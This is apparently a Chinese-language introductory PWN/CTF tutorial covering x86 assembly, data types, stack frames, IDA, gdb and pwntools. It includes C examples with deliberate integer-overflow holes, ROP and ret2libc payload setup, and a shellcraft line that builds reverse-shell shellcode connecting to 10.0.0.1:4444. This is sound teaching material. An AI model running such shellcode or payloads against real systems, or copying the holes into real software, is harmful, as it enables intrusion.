1 2 3 4 5 mov rax, 0x10 ; 把立即数传给寄存器 mov rbx, rax ; 把寄存器中的数据复制一份给寄存器 mov [rbp-8], rax ; 把寄存器的值写入内存地址(这里[rbp-8]是内存地址) mov rax, [rbp-8] ; 从内存地址读取数据到寄存器 mov byte [rdi], 0x41 ; 往内存地址写入一个字节 'A'
注意:mov 不能直接在两个内存之间传数据 ,必须通过寄存器中转。
错误示范:mov [rax], [rbx] ❌
1 2 mov rcx, [rbx] mov [rax], rcx
lea(加载有效地址 Load Effective Address)
lea 目的地, [源]
只计算地址,不取数据。
这里举个例子区分一下和 mov 的区别:
假设 rbp 的值是 0x1000, 而 0x0998 里存的是 88
指令
动作分解
结果
理解
mov rax, [rbp-8]
1. 算出 0x1000 - 8 = 0x0998
88
拿到了内容
lea rax, [rbp-8]
1. 算出 0x1000 - 8 = 0x0998
0x0998
拿到了地址
lea 的另一个妙用:快速做算术运算!
因为 lea 可以执行 base + index*scale + disp 的复杂计算,所以编译器经常用它来代替乘法和加法:
1 2 3 lea rax, [rbx + rbx*4] ; rax = rbx * 5 (一条指令搞定乘5) lea rax, [rbx + rcx*8 + 16] ; rax = rbx + rcx*8 + 16 lea rax, [rdi + rsi] ; rax = rdi + rsi (加法,且不影响标志位)
xchg(交换) :
交换两个操作数的值 ,不用临时变量。
1 xchg rax, rbx ; rax 和 rbx 的值互换
相当于 C 语言里:
1 int tmp = a; a = b; b = tmp;
movzx / movsx(带扩展的 mov) :
当把小容器的值放进大容器 时,需要扩展高位。
1 2 movzx rax, al ; 零扩展:高位全补 0 movsx rax, al ; 符号扩展:按最高位补(正数补0,负数补1)
举个例子:假设 al = 0xFF
movzx rax, al → rax = 0x00000000000000FF (当成无符号数 255)movsx rax, al → rax = 0xFFFFFFFFFFFFFFFF (当成有符号数 -1)
算术运算类
add, sub(加减法) :
和你理解的数学运算一样。
1 2 3 4 add rax, 10 ; rax = rax + 10 sub rax, 10 ; rax = rax - 10 add rax, rbx ; rax = rax + rbx sub [rbp-8], 1 ; 内存里的值 - 1
inc, dec(自增自减) :
相当于 C 里的 i++ 和 i--。
1 2 inc rax ; rax = rax + 1 dec rcx ; rcx = rcx - 1
比 add rax, 1 指令更短,效率稍高(但不影响 CF 标志位)。
mul, imul(乘法) :
1 2 3 imul rax, rbx ; rax = rax * rbx (有符号) imul rax, rbx, 10 ; rax = rbx * 10 (三操作数形式) mul rbx ; 无符号乘法,结果存在 rdx:rax
栈操作
push(入栈) :
把数据压入栈中(低地址)。
这个指令会做两件事:
rsp = rsp - 8 // 栈顶指针减小地址,为数据腾出位置mov [rsp], rax // 把数据写入新的栈顶位置
pop(出栈) :
把栈中的数据弹入寄存器中。
这个指令和 push 恰恰相反。
相同的是,这个指令也是在做两件事:(以 pop rdi 为例)
mov rdi, [rsp] // 把栈顶的数据取出来给 rdiadd rsp, 8 // 把栈顶指针向高地址移动 8 字节
rsp(低)
0xffffjc80
0xfa
0xffffjc88
0
0xffffjc90
0
0xffffjc98
0
…
…
rbp(高)
xxx
xxx
这里可以看到一个模拟的栈空间,pop 指令执行的过程中:
1. mov rdi, [rsp]:
会首先把 rsp 指向的值取出来给 rdi, 也就是此时 rdi 变成了 0xfa
2. add rsp, 8:
0xffffjc80
0xfa
rsp(低)
0xffffjc88
0
0xffffjc90
0
0xffffjc98
0
…
…
rbp(高)
xxx
xxx
执行结果就是 rdi 变成了 0xfa, rsp = rsp + 8
逻辑运算类
and, or, not(位运算) :
1 2 3 and rax, 0xFF ; 只保留低 8 位,高位清零(掩码) or rax, 0x01 ; 把最低位置 1 not rax ; 所有位翻转(按位取反)
举个例子:判断一个数是不是奇数
1 and rax, 1 ; 只看最低位,结果为 1 则是奇数
shl, shr, sar(位移) :
1 2 3 shl rax, 2 ; 左移 2 位,相当于 rax * 4 shr rax, 1 ; 逻辑右移 1 位,相当于 rax / 2 (无符号) sar rax, 1 ; 算术右移(保留符号位,用于有符号除法)
编译器常用位移来代替乘除 2 的幂次,因为位移比乘除法快得多。
控制流与比较
cmp, jmp, jz, jnz, jg, jl(跳转用)
这些属于逻辑运算:
大家知道逻辑运算首先要有一个判断的过程(如 if(a == b))
汇编中同样也有这样的过程通过 cmp 指令。
cmp A, B:(比较 A 和 B 的大小):
cpu 内部执行的是 A - B 的操作
那对于得到的结果怎么存储呢,这里就要提到标志位 了:
标志位
全称
条件
ZF
Zero Flag (零标志位)如果 A == B(结果为 0),ZF = 1 。反之,ZF = 0
SF
Sign Flag (符号标志位)如果 A < B(结果为负数),SF = 1 。反之,SF = 0
CF
Carry Flag (进位标志位)无符号运算有进位/借位时 CF = 1
OF
Overflow Flag (溢出标志)有符号运算溢出时 OF = 1
指令 英文全称 动机/触发条件 检查的位置标志(核心) C语言对应
JMPJump
无条件跳转 无(直接飞)
goto
JZ/JEJump Zero / Equal
结果为 0 / 相等 时ZF = 1 if (a == b)
JNZ/JNEJump Not Zero / Not Equal
结果不为 0 / 不相等 ZF = 0 if (a != b)
JGJump Greater
大于 时跳转(有符号)ZF=0 且 SF=OF (OF 用来防止溢出不用管,可以当成 SF=0 理解)if (a > b)
JLJump Less
小于 时跳转(有符号)SF ≠ OF if (a < b)
JGEJump Greater or Equal
大于等于 时跳转SF = OF if (a >= b)
JLEJump Less or Equal
小于等于 时跳转ZF=1 或 SF≠OF if (a <= b)
JAJump Above
大于 时跳转(无符号)CF=0 且 ZF=0 if (a > b)(无符号)
JBJump Below
小于 时跳转(无符号)CF=1 if (a < b)(无符号)
小提示:JG/JL 是有符号比较,JA/JB 是无符号比较 ,用错了会出 bug!
通常来说除了 jmp, 其他的逻辑运算都要配合 cmp 使用。
完整例子:实现 if (a > 10) goto label;
1 2 3 4 5 cmp rax, 10 ; 比较 rax 和 10 jg label ; 如果 rax > 10, 跳转到 label ; ... 其他代码 label: ; 跳转目标
loop(循环) :
以 rcx 为计数器的循环指令。
1 2 3 4 mov rcx, 10 ; 循环 10 次 loop_start: ; ... 循环体 loop loop_start ; rcx--, 如果 rcx != 0 则跳回 loop_start
相当于:
1 for (rcx = 10 ; rcx != 0 ; rcx--) { ... }
函数调用类 后面就是最重要的函数调用和返回指令了。
syscall(系统调用) :
请求操作系统内核帮忙(如读写文件、退出进程等)。
Linux x64 下的调用约定:
rax 存放系统调用号参数依次放在 rdi, rsi, rdx, r10, r8, r9
返回值放在 rax
经典例子:退出程序
1 2 3 mov rax, 60 ; 系统调用号 60 = exit mov rdi, 0 ; 退出码 0 syscall ; 进入内核
另一个例子:往屏幕输出 “Hi”
1 2 3 4 5 mov rax, 1 ; sys_write mov rdi, 1 ; fd = 1 (stdout) mov rsi, msg ; 字符串地址 mov rdx, 2 ; 长度 syscall
例子:计算 1+2+…+10 结合以上指令,写一个从 1 累加到 10 的小程序:
1 2 3 4 5 6 7 8 xor rax, rax ; rax = 0 (累加器清零) mov rcx, 1 ; rcx = 1 (循环变量) loop_start: add rax, rcx ; rax += rcx inc rcx ; rcx++ cmp rcx, 10 ; 比较 rcx 和 10 jle loop_start ; 如果 rcx <= 10, 继续循环 ; 循环结束,rax = 55
对应 C 代码:
1 2 int sum = 0 ;for (int i = 1 ; i <= 10 ; i++) sum += i;
intel语法与AT&T语法 在x86机构下会主要有两种汇编语法:
分别是intel和AT&T语法。
虽然就二进制的角度,我们接触比较多的还是Intel语法。这里还是提一下二者的差异,遇到能看懂即可。
1️⃣ 操作数顺序不同
1 2 Intel: mov eax, 8 # 目标, 源 (eax ← 8 ) AT&T: movl $8 , %eax # 源, 目标 (8 → eax)
Intel :a = b(左边是目标)
AT&T :源 → 目标(数据从左流向右)
2️⃣ 寄存器记法有差异
1 2 Intel: eax # 直接写寄存器名 AT&T: %eax # 必须加 % 前缀
AT&T
防止和变量名/符号冲突,让汇编器一眼识别出这是寄存器
3️⃣ 立即数记法有差异
1 2 Intel: mov ebx, 0f fffh # 前面加先导0 ,结尾加 h 表示十六进制 AT&T: movl $0xffff , %ebx # $ 表示立即数,0 x 表示十六进制
AT&T 的 $ :表明”这是一个常数”,不是内存地址十六进制写法 :
Intel:0ffffh(结尾 h)或 0xffff
AT&T:必须用 0x 前缀
注意 :Intel 里十六进制如果以字母开头(如 ffffh),要加 0 变成 0ffffh,否则会被当成标识符!
4️⃣ 访存寻址计法不同(非常关键!)
1 2 Intel: mov eax, [ecx] ← 方括号 [ ] 表示"取内存里的值" AT&T: movl (%ecx), %eax ← 圆括号 ( ) 表示"取内存里的值"
复杂寻址对比:
1 2 3 4 5 ; 访问 [基址 + 索引*缩放 + 偏移] Intel: [ebx + ecx*4 + 8 ] AT&T: 8 (%ebx, %ecx, 4 ) │ │ │ │ 偏移 基址 索引 缩放
5️⃣ 操作码助记符不同
1 2 Intel: mov eax, 8 ← 指令不带后缀 AT&T: movl $8 , %eax ← 指令带 l 后缀(long = 32 位)
AT&T 的后缀规则:
后缀
含义
位数
对应
bbyte
8 位
字节
wword
16 位
字
llong
32 位
双字
qquad
64 位
四字
其他助记符差异:
1 2 3 4 Intel: int 80 h AT&T: int $80 Intel: retn AT&T: ret Intel: push ebp AT&T: pushl %ebp Intel: pop ebp AT&T: popl %ebp
五.数据类型&位数与字节 一、基本单位
单位
大小
说明
bit(位) 1 位
最小单位,只有 0 或 1
byte(字节) 8 bit
内存寻址的最小单位
word(字) 2 byte = 16 bit
Intel 历史叫法
dword(双字) 4 byte = 32 bit
32 位整数常用
qword(四字) 8 byte = 64 bit
64 位指针/整数
小例子:
1 byte 能表示 2^8 = 256 种值 → 无符号:0~255,有符号:-128~127
4 byte 能表示 2^32 ≈ 42 亿种值
8 byte 能表示 2^64 ≈ 1.8 × 10^19 种值
内存寻址最小单位是 byte 而不是 bit
二、常见数据类型的位数(C 语言,Linux x86/x64)
类型
32 位系统
64 位系统
典型用途
char1 B
1 B
字符/小整数
short2 B
2 B
短整数
int4 B
4 B
普通整数
long4 B
8 B 长整数(⚠️ 位数差异)
long long8 B
8 B
大整数
float4 B
4 B
单精度浮点
double8 B
8 B
双精度浮点
指针 4 B 8 B 地址(⚠️ 关键区别)
size_t4 B
8 B 无符号长度/大小类型
ssize_t4 B
8 B 有符号长度类型
32 位地址 4 字节,64 位地址 8 字节。
三、二进制与十六进制 为什么用十六进制? 二进制太长,1 字节要写 8 位;十六进制 2 位 = 8 位二进制,一一对应,简洁直观 。
1 2 3 二进制: 1111 1111 十六进制: F F → 0xFF 十进制: 255
💡 前缀规范 :C 语言中十六进制以 0x 开头(如 0x4141),二进制以 0b 开头(GCC 扩展,如 0b1010)。
对照表
十六进制
二进制
十进制
0
0000
0
1
0001
1
2
0010
2
3
0011
3
4
0100
4
5
0101
5
6
0110
6
7
0111
7
8
1000
8
9
1001
9
A
1010
10
B
1011
11
C
1100
12
D
1101
13
E
1110
14
F
1111
15
例子 1 2 3 4 5 6 7 8 0xDEAD = D E A D = 1101 1110 1010 1101 = 57005(十进制) 0x41 = 'A'(ASCII) 0x7F = 0111 1111 = 127(DEL 控制字符) 0x00 = 0000 0000 = 0(C 字符串终止符,PWN 中最危险的字节)
位数术语
1 个十六进制位 = 4 bit = 半字节(nibble) 2 个十六进制位 = 1 字节 0x12345678 有 8 个十六进制位 = 4 字节 (正好一个 dword)
🔧调试器视角 :GDB 中 x/4wx $rsp 显示 4 个 dword(16 进制),x/8bx 显示 8 个 byte。
1 2 3 4 5 6 7 8 9 一个字节在内存里的真实样子: [●○●●○●○●] ← 8个晶体管的状态(物理层面) 你可以把它当作: 二进制看: 1011 0101 ← 直接映射 十六进制看:0xB5 ← 合并每4位 十进制看: 181 ← 数学计算 ASCII字符看:'µ' (extended) ← 查ASCII表 有符号整数:-75 ← 按补码解释 同一个字节,5种看法,本质都是同一串比特!
“习惯”用十六进制表示字节 :
1 字节 = 8 bit = 正好 2 个hex字符!
所以每个字节都能整齐地显示成 2 位hex:
字节1:0x41
字节2:0x42
字节3:0x43
字节4:0x00
1 2 3 4 5 6 7 8 GDB / IDA / WinHex 里看内存,永远是十六进制: 地址 字节内容 ASCII 0x7ffdd000: 48 65 6c 6c 6f 20 57 6f 72 6c 64 00 Hello World. 0x7ffdd00C: 12 34 56 78 9a bc de f0 ff ff ff ff .4Vx........ 每个字节显示成 2 位 hex,整整齐齐 这是行业标准格式,所有工具都这样显示
四、字符串 本质:字符串就是字节序列 + 结束符 内存中实际存储:
1 2 3 4 地址: 0x00 0x01 0x02 0x03 内容: 0x41 0x42 0x43 0x00 字符: 'A' 'B' 'C' '\0' ← C 字符串必须以 \0 结尾 ASCII: 65 66 67 0
小例子对比:
1 2 3 "ABC" → 4 字节(含 \0 )"A\x00B" → 4 字节,但 strlen 返回 1 (遇 \0 就停)"\x41\x42" → 2 字节,等价于 "AB"
关键 :strcpy、gets、strcat 等函数遇 \0 停止,构造 payload 时要避免中间出现 \x00 截断。
五、字节序(Endianness) 多字节数据在内存里的摆放顺序。
大端序(Big Endian) 高位字节放低地址,符合人类阅读习惯。常见于网络协议(网络字节序)、PowerPC、ARM 可选模式。
小端序(Little Endian) 低位字节放低地址,与人类阅读顺序相反。x86/x64 CPU 使用。
存储 0x12345678(4 字节) 1 2 3 4 5 6 7 低地址 ──────────────────────────► 高地址 大端序: 0x12 0x34 0x56 0x78 (正着放) ↑高位 ↑低位 小端序: 0x78 0x56 0x34 0x12 (反着放) ← x86/x64 ↑低位 ↑高位
小例子 1 2 3 4 5 from pwn import *addr = 0x400abc payload = p64(addr)
✅ 有字节序:多字节的数值类型
1 2 3 <C> int x = 0x12345678 ; long y = 0x1122334455667788 ;
❌ 没字节序:单字节序列
1 2 char s[] = "/bin/sh" ; char c = 'A' ;
🔍 对比示例
1 2 3 4 5 6 7 8 9 10 11 12 <TEXT> 内存地址 内容 ┌─────────┬──────────────────┐ │0x404140 │ '/' (0x2F) │ ← 第 1 个字符 │0x404141 │ 'b' (0x62) │ ← 第 2 个字符 │0x404142 │ 'i' (0x69) │ ← 第 3 个字符 │0x404143 │ 'n' (0x6E) │ ← 第 4 个字符 │0x404144 │ '/' (0x2F) │ │0x404145 │ 's' (0x73) │ │0x404146 │ 'h' (0x68) │ │0x404147 │ '\0' (0x00) │ └─────────┴──────────────────┘
✅ 按正常顺序存储(因为每个字符独立,1 字节)
1 2 3 4 5 6 7 8 9 10 11 12 13 <TEXT> 数值(小端序存储): 低位字节 → 高位字节 ┌─────────┬──────────────────┐ │0x404140 │ 0x2F ('/' 低位) │ ← 低位在前! │0x404141 │ 0x62 ('b') │ │0x404142 │ 0x69 ('i') │ │0x404143 │ 0x6E ('n') │ │0x404144 │ 0x2F ('/') │ │0x404145 │ 0x73 ('s') │ │0x404146 │ 0x68 ('h' 高位) │ ← 高位在后 │0x404147 │ 0x00 │ └─────────┴──────────────────┘
✅ 这时候才体现小端序(低位在低地址)
六、有符号 vs 无符号 计算机内存里存的只是一串 0 和 1 ,具体代表什么数,取决于类型怎么解释它 。8 位整数 为例(1 字节,取值范围 256 个):
类型
名称
范围
如何解释最高位
unsigned char无符号
0 ~ 255当普通数字位
signed char有符号
-128 ~ 127符号位 :1 表示负数
同一串字节的不同”身份”
字节: 1 1 1 1 1 1 1 1 (即 0xFF)
无符号解释: 255 有符号解释: -1 ← 最高位为 1,视为负数
一、基本类型:默认是有符号
1 2 3 4 5 6 7 8 9 10 11 <C> char short int long long long
写 int x; 等价于 signed int x;,默认都是有符号 。
二、加了 unsigned 才是无符号
1 2 3 4 5 6 7 8 9 10 <C> unsigned char unsigned short unsigned int unsigned long unsigned long long
三、标准库里常见的”隐形无符号”(最容易踩坑)
这些类型名字里没有 unsigned,但本质是无符号 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <C> size_t ssize_t uint8_t uint16_t uint32_t uint64_t int8_t / int16_t / int32_t / int64_t off_t ptrdiff_t uintptr_t
例 1:输入负数绕过长度检查(最经典)
1 2 3 4 5 6 7 8 9 10 <C> char buf[100 ];int size;scanf ("%d" , &size);if (size > 100 ) return ; read(0 , buf, size);
输入 size = -1:
有符号比较:-1 > 100 → false,检查通过
传给 read:(size_t)(-1) = 0xFFFFFFFF(约 42 亿)
结果:巨量栈溢出
例 2:有符号加法溢出变负数
1 2 3 4 5 6 7 8 9 10 11 12 13 <C> int a, b;scanf ("%d %d" , &a, &b);if (a + b > 1000 ) return ; char buf[1000 ];read(0 , buf, a); read(0 , buf + a, b);
输入 a = 0x7FFFFFFF, b = 1:
a + b = 0x80000000,有符号解释为 -2147483648(最小负数)-2147483648 > 1000 → false,检查通过 然后正常把 a = 20 多亿字节读进 buf
例 3:无符号减法下溢
1 2 3 4 5 6 7 8 9 <C> void copy (char *src, unsigned int len) { char buf[100 ]; memcpy (buf, src, len - 1 ); }
调用 copy(src, 0):
len - 1 = 0 - 1,无符号下溢 → 0xFFFFFFFFmemcpy 复制 40 多亿字节 →
例 4:strlen 返回值被当有符号用
1 2 3 4 5 6 7 8 9 10 11 12 char *s = get_input();int len = strlen (s); if (len < 100 ) { char buf[100 ]; memcpy (buf, s, len); }
正常输入没问题,但如果 s 长度是 0xFFFFFFFF80000000(理论极长串):
strlen 返回巨大的无符号值赋给 int len 后被解释成负数
负数 < 100 → true,通过检查 ✅memcpy 按无符号使用又变成巨大值 → 💥
例 5:有符号数组索引未检查下限
1 2 3 4 5 6 7 8 9 10 int arr[100 ];int idx;scanf ("%d" , &idx);if (idx >= 100 ) return ; arr[idx] = 0xdeadbeef ;
输入 idx = -1:
-1 >= 100 → false,通过检查 arr[-1] 实际写到 arr 前面 4 字节的内存(可能是 saved ebp / 返回地址)任意写,直接控制程序流
例 6:类型截断导致检查失效
1 2 3 4 5 6 7 8 9 10 <C> unsigned int len;scanf ("%u" , &len);short n = len; if (n > 100 ) return ;read(0 , buf, len);
输入 len = 0x10000(65536):
n = (short)0x10000 = 0(低 16 位全是 0)0 > 100 → false,通过检查read 用原始的 len = 65536,读入 6 万多字节 →
七.栈的结构 将完基础的汇编指令
这里给大家讲一下栈的概念:
栈是二进制非常核心的一个概念
栈简介:(选自ctfwiki) 栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作。
高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。需要注意的是,程序的栈是从进程地址空间的高地址向低地址增长的。
栈的作用 对于汇编语言来说,处理数据的地方主要有三个:
寄存器,栈,堆
区域 速度 谁来管理? 存放什么?
寄存器 (Registers) 最快 CPU 内部
正在计算的数字、指令地址、函数参数
栈 (Stack) 快 编译器自动管理 局部变量、函数返回地址、旧的地基
堆 (Heap) 慢 程序员手动管理 大块的数据、动态生成的对象
大家知道c语言的本质是进行函数的嵌套利用 ,而栈就是支撑这种调用的骨架
每一个函数都拥有自己的“生命周期段”,也就是我们常说的“栈帧”(Stack Frame)。
一个栈作用于一个一个函数,始于push rbp,至于ret返回地址
这个是栈最基本的功能。
在栈里,局部变量是往“低地址”方向堆叠的。
注意可以是数据也可以是地址。
存储返回地址,实现 call 和 ret。
这三个可以说是栈最基础的功能。
x64:当函数参数超过 6 个(寄存器不够用)时,剩下的塞进栈里。
x86:直接通过压栈进行参数传递。
栈的结构:
rsp(低)
0xffff…
.
.
.
.
.
.
rbp(高)
返回地址
以上便是栈的结构。
RBP (Base Pointer - 栈底指针) : 它是“定海神针”。一旦函数入场,RBP 就指向刚才存下的“旧地基”。有了它,函数找局部变量就有了一个固定的参考点(比如 rbp-0x10)。
RSP (Stack Pointer - 栈顶指针) : 它是“伸缩天线”。随着你 push 或 sub rsp,它会不断变化。它永远指向当前栈的最顶端(最低地址)。
栈的生长方向是向低地址生长的,所以随着push的数据栈顶指针的地址会越来越小。
栈是后进先出的(LIFO)
返回地址 (Return Address) : 它不在你的函数领地内,它就在 Saved RBP 的正下方(高地址处) 。它是调用者(如 main)留下的坐标。比如:main函数调用printf
在read栈帧中返回地址位置存的就是main函数的地址。
这里就可以回溯到刚刚call ret指令的讲解了。
而这个返回地址对于pwn来说至关重要。
八.demo(演示): 这里还是刚刚的demo为例子吧
认识一下栈的结构:
1 2 3 4 5 6 7 8 9 10 #include <stdio.h> void addAndPrint (int a, int b) {int sum = a + b;} int main () {int num1 = 10 ;int num2 = 20 ;addAndPrint(num1, num2); return 0 ;}
源码是这样的
r启动
可以看到esp - 4 ebp的值0被压入栈中。
此时ebp,esp共同指向0x..78这里
还记得说过栈是向低地址生长的吗
此时是还未出生的状态。
减少esp,开辟栈空间
可以看到栈中的情况。
此时esp指向的是0x70,而ebp依旧是0x78
mov压入局部变量
这里可以看到:
局部变量int a = 10
int b =20 被压入栈中。
之前我们说过参数是从右往左传递的这里也可以看出来。
这里我们使用si看看调用过程中会发生什么:
观察栈中不难发现
call指令首先把 add函数的下一条指令压入到了栈中
也就是esp现在指向的地址
这个是为了调用完函数后的返回。
建立函数栈帧 :
这里我们执行了push ebp和mov ebp,esp
是不是感觉比较熟悉
这和我们建立main函数栈帧的操作如出医者。
这里看一下栈空间 ebp 下面的是main函数中的一个地址 (add esp,0x10)
再步进一步
这里我们就可以清楚的看到栈的结构了
esp ebp 和返回地址
这个返回地址正是一开始main函数中 call add后面的指令
这就说明 我们执行完add函数后
会回溯到main函数中执行这条指令。
计算(add函数)
这里函数调用的过程我们就跳过来了
不过可以看到我们的计算结果0x1e是存再了eax里面。
这里就是难点了。
现在我们已经完成了我们想要的计算。剩下的就是回到main函数继续向下指行了。
leave ret正是完成这一操作的指令。
这里看一下执行前的情况:
开始执行leave:
我们知道leave 相当于mov esp,ebp; pop ebp
这里我们简单说一下吧,不要求懂,听个热闹吧
mov esp ebp后:
ebp:0x60->0x78<-0
ebp首先指向的是0x60然后指向的是old ebp
ebp,esp
0x60
返回地址
main+31
此时ebp和esp都指向0x60
然后是pop ebp
0x60指向的0x78被弹入ebp寄存器
而esp也因此+4
现在指向的是返回地址。
下一步ret
等价于pop eip
就把esp指向的main+31弹入到eip寄存器中。
此时我们的调用就结束了开始继续执行main函数了 。
九.工具的使用 idaIDA 是二进制安全中⼀个很重要的软件,也是逆向⼊⻔需要掌握的⼀个软件。它 是由Hex-Rays公司开发的 交互式反汇编⼯具,被⼴泛视为逆向⼯程领域的⾏业标准⼯具。 下⾯是⼀些常⽤的快捷键
类别
快捷键
功能描述
数据类型转换 R将数据转换为 字符 (Character)
A将数据转换为 字符串 (String)
H将数据转换为 16 进制 (Hex)
B将数据转换为 2 进制 (Binary)
Q将数据转换为 10 进制 (Decimal)
O将数据转换为 偏移量 (Offset)
D改变数据类型 (Data),如 db、dw、dd 等循环切换
U将数据解析为 未定义数据 (Undefine)
*将数据转换为 数组 (Array)
\隐藏或显示变量类型
反汇编 / 识别 C强制为 汇编代码 (Code)
P将选定区域识别为 函数 (Procedure)
N重命名 (Name) 变量或函数名
X查看变量或函数的 交叉引用 (Cross Reference)
Y修改变量或函数的 类型 (Type)
T应用 结构体成员 (Struct member)
Alt + P编辑 函数属性 (起止地址、栈变量等)
Ctrl + P跳转到 函数列表
分析与查看 F5查看 伪代码 (Decompile)
SHIFT + F12打开 字符串窗口 (Strings window)
SHIFT + F7打开 段窗口 (Segments)
SHIFT + F3打开 函数窗口 (Functions)
SHIFT + F4打开 名称窗口 (Names)
SHIFT + F5打开 签名窗口 (Signatures)
G跳转 (Go to) 到指定地址或函数名
Esc返回 上一个位置
Ctrl + Enter前进到 下一个位置
;在反汇编界面添加 普通注释
:在反汇编界面添加 可重复注释
/在伪代码界面添加 注释
Space切换 图形视图 / 文本视图
Ctrl + F在当前窗口中 搜索
Alt + T搜索 文本
Alt + B搜索 字节序列
调试控制 F2设置 / 取消 断点 (Breakpoint)
F7单步步入 (Step into)
F8单步步过 (Step over)
F9继续运行 (Run) 直到断点或结束
Ctrl + F7运行到返回 (Run until return)
F4运行到光标处 (Run to cursor)
Ctrl + F2终止调试 (Terminate)
F3启动 / 继续 调试会话
工具与脚本 SHIFT + E导出 数据 (Export)
CTRL + 3打开 插件列表
SHIFT + F2执行脚本 (常用 Python / IDC 脚本运行)
File → Script File加载并运行 外部脚本文件
Alt + F7加载 IDC / IDAPython 脚本
Ctrl + Shift + W保存数据库快照
窗口与视图 Alt + 0 ~ 9快速切换 已打开窗口
Ctrl + Tab在 多个标签页 间切换
Ctrl + W关闭 当前视图
F11全屏模式
编辑与撤销 Ctrl + Z撤销 (Undo)
Ctrl + Shift + Z重做 (Redo)
Alt + Enter编辑 当前项属性
F5查看伪代码:
shift+f12查看字符串
x查看交叉引用
Y 键修改变量类型
例题:Start 拿到附件后,可以运行查看指引,也可以直接使用 IDA 打开,也有相同的指引。
打开后看到的是 IDA 反汇编的代码,不过我们需要看反编译出的代码才能理解程序逻辑
根据提示,按下 F5 来反编译
双击flag_part1
按A识别成字符串
使用 Shift + F12 可以打开字符串表,IDA 会将程序中的静态字符串列出来,可以找到第二段 flag
根据提示查看交叉引用,可以看到有什么函数引用到了这个变量。
成功找到目标函数。
再次根据提示查看交叉引用可以找到flag3所在函数。
这里就找到了全部的flag
gdbgdb启动 r
gdb b 设断点
disas main
set $rdi = 0xdeadbeef
步过与步进
指令
全称
级别
遇到 call/函数时的行为
典型场景
nnext源码级 步过 (执行完整个函数,停在下一行源码)快速跳过 printf/gets 等已知函数,关注主逻辑
ninexti汇编级 步过 (执行完该 call 指令,停在下一条汇编)无源码调试、跟踪 ROP 链、逐指令过 libc 调用
sstep源码级 步入 (跳进函数第一行源码)调试自定义函数,看内部变量和分支走向
sistepi汇编级 步入 (跟着 call 跳进函数第一条汇编)逆向分析、Shellcode 调试、精确控制每条指令
x
指令
作用
典型场景
x/20gx $rsp查看栈顶往下 20 个 8 字节值
找返回地址、Canary、ROP 链布局
x/s 0x404060打印该地址的字符串
泄露 /bin/sh、flag、格式化字符串目标
x/10i $rip反汇编当前 PC 往后 10 条指令
快速确认 call 目标、ROP gadget 流向
x/gx $rbp查看 rbp 指向的旧栈帧指针
栈迁移(Stack Pivot)/ 栈帧回溯
例题:GNU Debugge

第一关:
这里可以直接看到r12
第二关:
读取目标地址处的内存信息
通过x/s读取字符串信息
第三关:
考察设置断点
第四关:
考察的是set指令
通过set指令把0x7fffffffdb64存储数据改为0xdeadbeef
动态调试还是非常重要的,可以随便找个简单题调调试试。
脚本里面的话可以通过gdb.attach()进行调试脚本。
程序停在发送前,通过ni单步调试就可以看发送流程。
pwntools是什么?
Python 编写的一个用于二进制利用的工具包
重点对象:PWN/CTF/渗透测试
提供便捷的 API,自动化部署,连接,构造 payload,ROP 分析,libc 查询…
安装
基础语法
1 2 3 4 from pwn import * r = process("./test" ) r = remote("target" , 1234 ) r.interactive()
发送和接收: 发送:
函数
作用
r.send(data)发送原始字节(不加换行 )
r.sendline(data)发送数据 + \n
r.sendafter(delim, data)收到 delim 后再发送
r.sendlineafter(delim, data)收到 delim 后发送 + \n *
接收:
函数
作用
r.recv(n)接收 n 字节
r.recvline()接收一行(到 \n)
r.recvuntil(delim)接收直到出现 delim
r.recvall()接收到连接关闭
r.recvn(n)精确接收 n 字节
构造 payload: 1 2 3 4 5 6 p1 = b'A' *10 +p32(0x080491d6 ) p2 = b'B' *10 +p64(0x401238 ) print (p1,p2)
ELF 分析: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 elf = ELF("./test" ) elf.symbols['main' ] elf.symbols['system' ] elf.got['puts' ] elf.plt['puts' ] next (elf.search(b"/bin/sh" )) elf.address elf.address = 0x555555554000
libc分析: 1 2 3 4 libc = ELF("./libc.so.6" ) libc.address = leak_addr - libc.symbols['puts' ] system = libc.symbols['system' ] bin_sh = next (libc.search(b"/bin/sh" ))
ROP 链分析 1 2 3 4 5 6 7 8 elf = ELF("./test" ) rop = ROP(elf) rop.call("puts" , [elf.got['puts' ]]) rop.call(elf.symbols['main' ]) print (rop.dump()) payload = b'A' * 40 + rop.chain()
动态 shellcode 生成 1 2 3 4 5 6 7 8 9 10 context.arch = 'amd64' shellcode = asm(shellcraft.sh()) shellcode = asm(shellcraft.execve('/bin/sh' , 0 , 0 )) shellcode = asm(shellcraft.connect('10.0.0.1' , 4444 ) + shellcraft.dupsh()) code = asm("mov rax, 0x3b; syscall" )
保护机制检测 1 2 3 elf = ELF("./test" ) print (elf.checksec())
保护
含义
绕过思路
NX 栈不可执行
ROP / ret2libc
Canary 栈金丝雀
泄露 Canary / 爆破
PIE 代码段随机化
泄露代码地址
RELRO GOT 表保护
攻击其他写入点
调试辅助 1 2 3 4 5 6 7 8 9 10 11 12 13 14 log.info("leak addr = %#x" % leak) log.success("Got shell!" ) log.warning("Maybe wrong offset" ) log.error("Exit immediately" ) pause() gdb.attach(r, ''' b *0x401234 c ''' )
